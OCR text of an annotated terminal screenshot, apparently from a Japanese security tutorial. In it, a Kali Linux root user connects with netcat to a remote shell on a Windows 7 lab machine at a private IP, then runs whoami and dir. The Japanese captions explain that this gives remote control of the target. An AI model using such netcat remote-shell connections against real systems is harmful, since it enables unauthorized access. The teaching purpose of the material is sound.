 root@kali: ~
File Edit View Search Terminal Help
Netcatでターゲット端末
にアクセスしました。
root@kali:~# nc 10.0.0.102 5555
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Work\nc111nt>whoami
プロンプトにコマンドを
入力しています。
whoami
ie8win7\ieuser
C:\Work\nc111nt>dir
dir
Volume in drive C is Windows 7
Volume Serial Number is D055-099C
Directory of C:\Work\nc111nt
08/16/2018 03:07 AM <DIR> .
08/16/2018 03:07 AM <DIR> ..
12/28/2004 11:23 AM 12,166 doexec.c
07/09/1996 04:01 PM 7,283 generic.h
11/06/1996 10:40 PM 22,784 getopt.c
11/03/1994 07:07 PM 4,765 getopt.h
02/06/1998 03:50 PM 61,780 hobbit.txt
12/27/2004 05:37 PM 18,009 license.txt
11/28/1997 02:36 PM 544 makefile
12/29/2004 01:07 PM 61,440 nc.exe
12/29/2004 01:07 PM 69,662 netcat.c
05/04/2016 08:19 AM 0 password is nc
12/27/2004 05:44 PM 6,833 readme.txt
11 File(s) 265,266 bytes
2 Dir(s) 30,733,864,960 bytes free
C:\Work\nc111nt>exit
root@kali:~#
ターゲット端末のコマンドプロンプト
を実行しているのと同じ状況です。つ
まり、遠隔操作できています。